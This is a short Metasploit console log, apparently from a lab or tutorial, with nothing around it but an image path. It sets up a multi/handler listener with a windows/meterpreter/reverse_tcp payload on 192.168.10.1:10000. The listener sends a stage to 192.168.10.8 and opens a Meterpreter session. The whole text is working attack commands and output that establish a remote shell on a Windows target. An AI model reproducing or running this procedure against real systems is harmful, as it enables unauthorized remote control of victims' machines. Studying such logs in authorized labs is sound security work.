 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.1
lhost ⇒ 192.168.10.1
msf6 exploit(multi/handler) > set lport 10000
lport ⇒ 10000
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.1:10000
[*] Sending stage (175686 bytes) to 192.168.10.8
[*] Meterpreter session 1 opened (192.168.10.1:10000 → 192.168.10.8:49160) at 2024-03-30 05:16:45 -0400
meterpreter >